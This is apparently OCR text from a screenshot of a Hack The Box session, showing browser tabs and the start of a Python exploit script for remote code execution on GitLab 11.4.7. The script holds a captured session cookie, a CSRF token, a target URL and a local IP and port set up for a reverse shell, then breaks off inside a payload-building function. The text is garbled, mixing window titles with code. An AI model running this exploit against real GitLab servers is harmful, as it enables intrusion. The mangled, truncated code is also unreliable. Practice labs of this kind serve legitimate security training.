 Burp Suite Pr... Mozilla Firefox *Untitled 1 - ... Gitlab 11.4.7 ... [pulkittalwar... [pulkittalwar... [pulkittalwar... 05:14 AM
Hack The Box :: Hack The Box Hack The Box 10.10.10.220:508 Help · GitLab Gitlab Gitlab ver Gitlab 11.4.7 - Re
netsec.ws/?p=337
11
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall...
import sys
import requests
import time
import random
import http.cookiejar
import os.path
from os import path
# Sign in GitLab 11.4.7  portal and get (using Burp or something other):
# authenticity_token
# authenticated cookies
# username
# specify localport and localip for reverse shell
username='aaaaaaaaaaaa'
authenticity_token='jpT/n1EoPwwWtiGu/+QKVQomofMNyqAQXY+iD2kVoRQoiQNzcFHPAj2+M4pyblKo/7UkClKW8jvp51Aw2qzs7g=='
cookie = '_gitlab_session=c942527505cc0580c026610a1799b811; sidebar_collapsed=false'
localport='1234'
localip='192.168.0.114'
url = "http://192.168.0.130:5080"
proxies = { "http": "http://localhost:8080" }
def deb(str):
    print("Debug => "+str)
def create_payload(authenticity_token,prgname,namespace_id,localip,localport,username):
    return
authenticity_token,'project[ci_cd_only]':'false','project[name]':prgname,'project[namespace_id]':namespace_
Resolving host...
49257.py Show all